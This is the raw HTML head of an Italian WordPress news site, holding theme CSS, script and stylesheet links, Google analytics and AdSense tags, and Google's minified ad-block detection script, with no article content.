footer.site-footer .search-icon:active,.wp-block-search__button svg.search-icon,.wp-block-search__button svg.search-icon:hover,body footer.site-footer .widget_mc4wp_form_widget input[type=submit],body footer.site-footer .woocommerce-product-search button[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body footer.site-footer input.search-submit,.widget_mc4wp_form_widget input[type=submit],body.aft-dark-mode button,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-light-mode button,body.aft-light-mode input[type=button],body.aft-light-mode input[type=reset],body.aft-light-mode input[type=submit],.read-img .trending-no,body .trending-posts-vertical .trending-no,body.aft-dark-mode .btn-style1 a,body.aft-dark-mode #scroll-up{color:#000}body #scroll-up:before{content:"";border-bottom-color:#000}a.sidr-class-sidr-button-close:before,a.sidr-class-sidr-button-close:after{background-color:#000}body div#main-navigation-bar{background-color:#003bb3}.site-description,.site-title{font-family:Lora,sans-serif}table,body p,.blockspare-posts-block-post-grid-excerpt-content,.archive-description,.woocommerce form label,.nav-previous h4,.nav-next h4,.exclusive-posts .marquee a,.widget ul.menu>li,.widget ul ul li,.widget ul>li,.widget ol>li,main ul li,main ol li,p,input,textarea,body .blockspare-posts-block-post-grid-excerpt,body.primary-post-title-font.single h1.entry-title,body.primary-post-title-font.page h1.entry-title,body.primary-post-title-font .bs-marquee-wrapper,body.primary-post-title-font .blockspare-title-wrapper .blockspare-title,body.primary-post-title-font h4.blockspare-posts-block-post-grid-title,body.primary-post-title-font .read-title h3,body.primary-post-title-font .exclusive-post-title,.chromenews-customizer .post-description,.chromenews-widget .post-description{font-family:Lora,sans-serif}body,button,select,optgroup,input[type=reset],input[type=submit],input.button,.widget ul.af-tabs>li a,p.awpa-more-posts,.post-description .aft-readmore-wrapper,body.secondary-post-title-font.single h1.entry-title,body.secondary-post-title-font.page h1.entry-title,body.secondary-post-title-font .blockspare-title-wrapper .blockspare-title,body.secondary-post-title-font .bs-marquee-wrapper,body.secondary-post-title-font h4.blockspare-posts-block-post-grid-title,body.secondary-post-title-font .read-title h3,body.secondary-post-title-font .exclusive-post-title,.cat-links li a,.min-read,.woocommerce form label.wp-block-search__label,.woocommerce ul.order_details li,.woocommerce .woocommerce-customer-details address p,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.af-social-contacts .social-widget-menu .screen-reader-text{font-family:Jost,sans-serif}label,.nav-previous h4,.nav-next h4,.aft-readmore-wrapper a.aft-readmore,button,input[type=button],input[type=reset],input[type=submit],.aft-posts-tabs-panel .nav-tabs>li>a,.aft-main-banner-wrapper .widget-title .heading-line,.exclusive-posts .exclusive-now,.exclusive-posts .marquee a,div.custom-menu-link>a,.main-navigation .menu-desktop>li,.main-navigation .menu-desktop>ul>li,.site-title,h1,h2,h3,h4,h5,h6{font-weight:700}.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,.wp-block-group .wp-block-heading,.widget_block .wp-block-heading,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:24px}.widget-title-background-side .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line{font-size:calc(24px - 8px)}@media screen and (max-width:480px){.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:20px}}.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container,.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container{max-width:1120px}.container-wrapper .elementor{max-width:100%}.full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0 !important}</style><link rel='stylesheet' id='slick-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/slick/css/slick.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-pagenavi-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css' type='text/css' media='all' /> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery.cookie.js" id="jquery-cookie-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TB7VPX6M" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lagazzettadigitale.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7VPX6M");
//# sourceURL=google_gtagjs-js-after</script> <meta name="generator" content="auto-sizes 1.7.0"><meta name="generator" content="dominant-color-images 1.2.0"><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, performant-translations, speculation-rules, webp-uploads"><meta name="generator" content="performant-translations 1.2.0"><meta name="generator" content="webp-uploads 2.6.1"><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png"><link rel="icon" type="image/png" sizes="194x194" href="/wp-content/uploads/fbrfg/favicon-194x194.png"><link rel="icon" type="image/png" sizes="192x192" href="/wp-content/uploads/fbrfg/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png"><link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#0c1da2"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta name="generator" content="speculation-rules 1.6.0"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:populated, 480:populated, 600:complete, 782:complete}"><meta name="generator" content="embed-optimizer 1.0.0-beta3"> <noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><style type="text/css">.site-title a,.site-header .site-branding .site-title a:visited,.site-header .site-branding .site-title a:hover,.site-description{color:#404040}body.aft-dark-mode .site-title a,body.aft-dark-mode .site-header .site-branding .site-title a:visited,body.aft-dark-mode .site-header .site-branding .site-title a:hover,body.aft-dark-mode .site-description{color:#fff}.header-layout-3 .site-header .site-branding .site-title,.site-branding .site-title{font-size:72px}@media only screen and (max-width:640px){.site-branding .site-title{font-size:40px}}@media only screen and (max-width:375px){.site-branding .site-title{font-size:32px}}</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-7607103059108992?ers=1" nonce="tJwRSsjSRxQ36MRViheNXg"></script><script nonce="tJwRSsjSRxQ36MRViheNXg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script> <meta name="google-site-verification" content="W-AyXZadzMJjAglOiC7HoHe8er8SFp4iU1WuXksCo3Q" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-32x32.png" sizes="32x32" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-192x192.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-270x270.png" /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 